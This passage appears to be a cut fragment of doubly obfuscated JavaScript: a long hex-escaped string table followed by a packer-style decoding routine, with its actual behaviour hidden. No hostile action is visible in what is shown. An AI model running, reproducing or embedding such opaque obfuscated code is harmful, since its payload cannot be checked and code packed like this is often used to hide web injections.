e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x